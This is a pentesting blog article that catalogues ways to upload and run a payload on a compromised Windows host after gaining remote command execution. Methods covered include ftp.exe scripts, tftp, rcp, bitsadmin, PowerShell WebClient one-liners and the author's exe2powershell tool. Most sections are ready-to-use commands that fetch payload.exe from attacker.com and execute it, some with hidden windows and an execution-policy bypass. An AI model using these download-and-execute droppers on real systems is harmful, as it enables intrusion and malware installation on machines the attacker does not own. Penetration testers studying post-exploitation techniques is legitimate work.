How to upload / transfer a file through a shell / terminal DOS on Windows? There is no “wget” easy to use on these OS; many pentesters are being ripped hair to transmit a payload.exe when they gain a shell or reverse-shell on a compromised a machine.
Many methods exist, starting from solutions truly “old school” and outdated to the new that Microsoft delivers us with PowerShell.
This article aims to centralize more of these methods, first to allow me to do housework in my archives and other hand to help any pentesters on the new Windows versions.
In writing this article, the creation of “exe2powershell” has resulted. exe2powershell is the rebirth of exe2bat compliant with new Windows versions (7 x64, 2008R2, 2012, 8, 8.1, 10, etc.). All sources and tools presented in this article are available on my GitHub repository.
History, pas and present reasons to upload via a shell
The older will remember the days of old IIS versions, in the 2000s, especially with a lovely vulnerability affecting IIS 4.0 and 5.0 called “the Unicode flaw”. This provided a shell directly through the URL by encoding in Unicode the sequence “../” to go back to the call of “cmd.exe”.
This “remote command execution” (RCE) was obviously not interactive: the command “telnet”, “edit” or even “ftp” did not allow for further interaction with the shell. He had orders to “one-shot” commands directly returning a result. In other words, only “one-liners” commands are allowed to compromise a server as part of a pentest.
During pentest, obtaining a shell is usually the Grail: a shell obtained on a machine clearly means his end. This is not the final step, the attacker will try to escalate the privileges to perpetuate its access (deployment of a backdoor, RAT, rootkit), it will look at his tracks and will exploit resources for its purposes (botnet, spam, stromaking, spying…). But between getting an RCE / shell and this purpose, it needs to increase its influence on the system.
As shown with the “Unicode flaw”, remote commands execution on a system can take various forms:
- Through a URL
- Via the arbitrary change of environment variable
- By exploiting unprotected user input
- Etc.
Long before the emergence and mass adoption of frameworks and fabulously wealthy kits to powerful tools such as MSF or mimikatz the pentester should equip the compromised machine with a multitude of binary executables to achieve his ends, which is of particular interest to the question “How to upload a file through Windows command line?”
Today, the pentesters seek ease and especially avoid reinventing the wheel. What better than to establish a Meterpreter reverse-shell, allowing to have the fabulous tool box and the power of Metasploit?
Through the execution of remote commands the attacker has, the idea will be to transfer a payload (payload.exe, calculator calc.exe in the examples below), which will allow him to dispose of a truly interactive shell once charged on the victim side (dropper).
The methods that follow, more or less old (but not as much non-functional) can transfer an arbitrary file “payload.exe” in command line to a compromised machine.
The various methods to upload
FTP.EXE : the traditional for “stromaking”
The method with “ftp.exe” (File Transfer Protocol – port 21 TCP), Windows native binary located in “% systemroot%\System32\ftp.exe”, retrieve file “payload.exe” hosted on a FTP server controlled by the attacker.
Used interactively, all syntaxes “FTP” can also be scripted:
open attacker.com 21 USER attacker PASS PaSsWoRd binary GET /payload.exe quit
The “interactive” aspect is somewhat embarrassing, especially when we encounter RCE similar to IIS5 today. Thus, the idea is to design a “ftp.txt” file that will list all the commands, and then call the command “ftp” with the attribute “-s: ftp.txt” to automatically chaining these actions :
@echo open attacker.com 21> ftp.txt @echo USER attacker >> ftp.txt @echo PASS PaSsWoRd >> ftp.txt @echo binary >> ftp.txt @echo GET /payload.exe >> ftp.txt @echo quit >> ftp.txt ftp -s:ftp.txt -v
One-liner version :
cmd.exe /c "@echo open attacker.com 21>ftp.txt&@echo USER attacker>>ftp.txt&@echo PASS PaSsWoRd>>ftp.txt&@echo binary>>ftp.txt&@echo GET /payload.exe>>ftp.txt&@echo quit>>ftp.txt&@ftp -s:ftp.txt -v"
Very popular in the days of “stromaking” (hidden occupation and usurpation of available disk space on servers in order to store any kind of content, including “warez”), sysadmins had found a solution: remove the binary “ftp.exe” of System32. Of course, it can be regenerated / returned to its place …
TFTP.EXE : the must in IIS 5 times !
When sysadmins deleted by preventing the “ftp.exe”, the attackers fell back on “tftp.exe” (Trivial File Transfer Protocol). Also native Windows System32 binary but disabled by default after Windows XP / 2003, this tool from the command line allows file download in a single line (one-liner) via a UDP channel on port 69 by default.
As before, the attacker must have a TFTP server under his control so that the compromised machine comes seek his payload.exe. Such TFTP server is easily implemented with tftpy in Python, Tftpd32/64 in Windows or Linux atftp.
Then, with one-liner command:
tftp -i attacker.com get payload.exe
Regularly used at the time to transmit binary via Unicode flaw (nc.exe), this method is now considered obsolete because the binary “tftp.exe” is no more present by default in the Windows OS.
RCP : Remote Copy Command, the little forgotten…
rcp.exe is a System32 binary too which is part of the “R-command” utilities of Windows. This one is not present by default since Windows 7, like RSH:
Not available by default in Windows 7 but can be enabled by turning on the Subsystem for UNIX-based Applications Windows feature from Programs and Features in Control Panel and then installing the Utilities and SDK for UNIX-based Applications.
This tool allows you to recover files as TFTP, with an authentication phase. Rarely used compared to FTP.exe or TFTP.exe, sysadmins forgot renaming or deleting it.


As for the TFTP method, it is necessary on the attacker side to set up a “RCP server.” This can be done very simply by using the tool “rcp32bit.exe“. Once executed, this server will extract a multitude of files. To configure the server, open the executable “QVTNET32.EXE“, visit the “Service” tab, then “Server“. Check “Set default” and enable “RCP Server“. Finally, in the “Password File” field, enter an authentication filename like “rcpass.txt”
Save this configuration and leave open the application so that the server is still listening.
It is necessary now to generate credentials (login / password) for the RCP server. Via a command prompt, use the binary “PASSWD.exe” included in the package “rcp32bit.exe” :
C:\RCP>PASSWD.EXE rcpass.txt WinQVT/Net Password File Utility New file. Usernames: Enter Option (C[number]=Change, A=Add, D[number]=Delete, E=Exit): a Add User: Admin Username: Admin Password: Verify: Usernames: 1. Admin Enter Option (C[number]=Change, A=Add, D[number]=Delete, E=Exit): e
The RPC server is set up with the account.
In the compromised machine side, it only remains to initiate the transfer using the command:
rcp.exe -b attacker.com.Admin:payload.exe payload.exe
CSCRIPT.EXE : The WSH method (Windows Scripting Host)


“Windows Scripting Host” (WSH) scripts can also be used via the generation of a * .vbs file and use the binary “cscript.exe” natively under Windows environments.
Such scripts offer many opportunities for an attacker, including file recovery rarely filtered through the HTTP protocol (for example x.vbs):
Download through HTTP and execute version one-liner:
Note : The HTTP return code of the request must be a “200 OK” in the previous script. No redirection 302/303.
BITSadmin : interactive new tool since Windows 7

A new tool in console mode was introduced with Windows 7. This is called “Bitsadmin.exe” and retrieves (or send) files with command line. This tool provided details of the progress of interactively download. However, it is fully operable via a simple shell (like a Netcat for example). Another advantage is that in case of network failure, bitsadmin is able to suspend transfers and resume once connection is restored.
cmd.exe /c "bitsadmin /transfer myjob /download /priority high http://attacker.com/payload.exe %tmp%\payload.exe&start %tmp%\payload.exe"
Bitsadmin is no more destined to be used (replaced by PowerShell cmdlets); it also tells at its launch:
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
PowerShell, the powerfull…
PowerShell, finally a true “shell” syntax, functions and features for Windows environments … With the arrival of this Microsoft “shell ++” on the latest environment (since Windows 7/2008), commands to retrieve files directly followed. The idea is to use the binary “powershell.exe” natively on the latest versions of Windows coupled with a PowerShell script (*.ps1) or through a PowerShell syntax directly from the command line (eval). Example x.ps1:
$down = New-Object System.Net.WebClient $url = 'http://attacker.com/payload.exe'; $file = 'payload.exe'; $down.DownloadFile($url,$file); $exec = New-Object -com shell.application $exec.shellexecute($file);
Command line execution

powershell.exe -executionpolicy bypass -file x.ps1
The PowerShell code can be transmitted directly from the command line without the need to create a file on the file system:
powershell (New-Object System.Net.WebClient).DownloadFile('http://attacker.com/payload.exe','payload.exe');Start-Process 'payload.exe'
Or :
powershell (New-Object System.Net.WebClient).DownloadFile('http://attacker.com/payload.exe','payload.exe');(New-Object -com Shell.Application).ShellExecute('payload.exe');
exe2bat and debug.exe
Another method especially “old school” is to convert a *.exe (the payload) into printable ASCII character on the screen (thus a hex form). This long hexadecimal string will be placed on the compromised machine in a simple text file via “echo” commands.
Then, later, the native binary “debug.exe” in olf Windows (not present since Windows 7 x64, but is still on Windows 7 32bit), can be used to regenerate the original binary payload.exe from its hexadecimal code.
This method requires several factors:
- The compromised host machine must have “debug.exe” (Windows <= 7 x86): this binary was retained for reasons of backward compatibility. Indeed it is a 16-bit program obsolete today.
- The file “payload.exe” should not over 65,280 bytes (64kB default). This limit can be increased by changing the source of the tool “exe2bat.exe”.
- exe2bat.exe: that tool to convert a *.exe less than 64kB to its hexadecimal value. This tool is available as Kali (/usr/share/windows-binaries/exe2bat.exe) or in the package available for download within this article. This tool can be detected as a “hacktool” by some antivirus.
- upx.exe: to compress binary before to be converted by exe2bat.
The binary (payload.exe) to be converted to hexadecimal (.bat) via exe2bat must be the smallest possible. Exe2bat operates perfectly to regenerate the “ftp.exe” or “tftp.exe” that sysadmins suppressed by prevention. It is also suitable for “nc.exe” or payloads / droppers very small generated by msfvenom.
To maximize the conversion of a binary, it is advisable to compress the binary via “UPX” before his BAT conversion. Take the example of Netcat makes 61,440 bytes in its original version. It can be compressed via UPX:
C:\Users\admin\Desktop>upx nc.exe Ultimate Packer for eXecutables Copyright (C) 1996 - 2013 UPX 3.91w Markus Oberhumer, Laszlo Molnar & John Reiser Sep 30th 2013 File size Ratio Format Name -------------------- ------ ----------- ----------- 61440 -> 30720 50.00% win32/pe nc.exe Packed 1 file.
The size of Netcat is divided by two (30720 bytes), without altering its original feature.
It only remains to convert the 30kB binary via exe2bat:
C:\Users\admin\Desktop>exe2bat.exe nc.exe nc.txt Finished: nc.exe > nc.txt
The resulting nc.txt file lists all the hexadecimal code of “nc.exe compressed by UPX” with commands “echo” and “debug” for final reconstruction of the original binary:
Linking these commands on the compromised machine, the original “nc.exe” will be created on the server.
Reminder: this methodology requires the use of “debug.exe” an obsolete 16-bit application that is no more present on Windows systems since Windows 7 x64. For newer versions of Windows, see the next methodology.
exe2powershell : exe2bat reborn !
In view of the above detailed limitations exe2bat, I undertook to create “exe2powershell” which overcomes these problems environments. So “exe2powershell” is fully functional on modern Windows, especially x64 architectures (Windows 7×64, Windows 2008R2, Windows 8 / 8.1, Windows 2012, Windows 10).
The idea is similar to exe2bat: generate a * .bat file containing a multitude of “echo” lines of displayable code (in decimal this time) of a binary (payload.exe) input. Then, once the file is recreated on the compromised machine, calling a PowerShell command to reconstruct the original binary.
No more need to “debug.exe!” PowerShell can replace it!
Also, I removed the limitation of 64kB input file. The operation is described below.
You can create a text file (payload.txt) containing the image of a binary to decimal (payload.exe).
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -Command "[byte[]] $hex = get-content -encoding byte -path payload.exe;[System.IO.File]::WriteAllLines('payload.txt', ([string]$hex))"
The regeneration of the original binary is done with the following command:
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -Command "[string]$hex = get-content -path payload.txt;[Byte[]] $temp = $hex -split ' ';[System.IO.File]::WriteAllBytes('payload2.exe', $temp)"
The problem is that the text file “payload.txt” is relatively large (several thousand characters for Netcat for example), and the Windows shell truncate too long command. Thus, it is not possible to:
echo VERY_LONG_PAYLOAD.TXT_CONTENT > payload.txt
We must cut this large payload composed of decimal characters with several “echo”, set at 128 characters in exe2powershell. Each of these “echo” commands should be played one after another for remote reproduce the “payload.txt”. Once regenerated this file, the previous PowerShell command to rebuild the original executable can be run.
All operation was integrated into “exe2powershell” which is based on the original “exe2bat” code. Usage is as follows:
C:\Users\admin\Desktop>exe2powershell.exe nc.exe nc.bat [ exe2bat reborn in exe2powershell for modern Windows ] [ initial author ninar1, based on riftor work, and modernized by ycam ] [ exe2powershell version 1.0 - keep up to date : www.asafety.fr ] [*] Finished: nc.exe > nc.bat
Output BAT file :
Other non-native tools in Windows
Several small binary tools used on the command line are available for Windows, including “hget”, “wget” or “FTPit”.
These can be sent on a compromised machine to facilitate subsequent future binary downloads.
- wget.exe: the traditional “wget” Unix / Linux ported to Windows environments. wget.exe is 159KB and UPX compressed version is 72KB, which is still “too much” to transfer it via the binary method exe2bat (but all other methods remain functional, including exe2powershell).
- hget.exe: compared to the size of wget.exe even compressed with UPX, followers of “exe2bat” method have crushed their brains to produce binary very small sizes performing the same actions. hget is an alternative to wget (http / ftp), already compressed by UPX and making only 4,50KB. The exe2bat or exe2powershell versions held in 80 lines! The disadvantage is that hget.exe is regularly detected as “hacktool” for these reasons …
- ftpit.exe: for the same reasons as hget.exe, FTPit (ASM source code available) is a minimalist FTP client on Windows to retrieve local files to a remote FTP server. Weighing only 1.5KB, its exe2bat versions exe2powershell boil down to less than 30 lines.
Many other non-native Windows tools exist, destined to replace or add file transfer functionality on these OS. Developers do not lack imagination and keep in mind the concept of “small” binary to easily transfer via exe2bat or exe2powershell.
Conclusion and download
A pentester always find a way to upload files on a compromised machine via a “remote command execution”. Although sysadmins have deleted ftp.exe, tftp.exe or rcp.exe from System32.
These methods are still relevant in today’s time in 2016. The drafting of this article has begun after a pentest I realized last week when I am faced with these issues on a Windows Server 2008 R2 particularly restrained.
Having concluded that only the “exe2bat” method can be exploited, I quickly found that it was no longer functional on the new Windows, hence the motivation to create exe2powershell.
Tools, converter and compressor, and all binary discussed in this article have been centralized in a downloadable package here.
- bin : binaries
- exe2bat.exe
- exe2powershell.exe
- upx.exe
- sample : all the tools presented, in their original form, UPX compressed, converted with exe2bat and exe2powershell
- bitsadmin/
- cscript/
- ftp/
- ftpit/
- hget/
- nc/
- rcp/
- tftp/
- wget/
- src : exe2bat and exe2powershell source-code
- exe2bat/
- exe2powershell/
If other methods are known to you, even if they are “old school” or news, please indicate to me that I can add them in this article.
Sources & resources :
- Uploading files to compromised systems – ly0n.me
- Non-Interactive Shell, Uploading files and other parlor tricks – HackFest.ca
- 4 méthodes pour charger des exécutables – 0x0ff.info
- Government Security – Something2bat
- Dropping Executables with Powershell – Exploit-Monday
- How to download files from command line in Windows, like Wget is doing? – SuperUser.com
- Ways to Download and Execute code via the Commandline – GreyHatHacker.net
- Art of backdooring – Arief Tirtana